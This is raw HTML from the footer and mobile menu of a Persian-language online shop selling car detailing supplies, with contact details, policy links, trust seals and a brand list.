									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
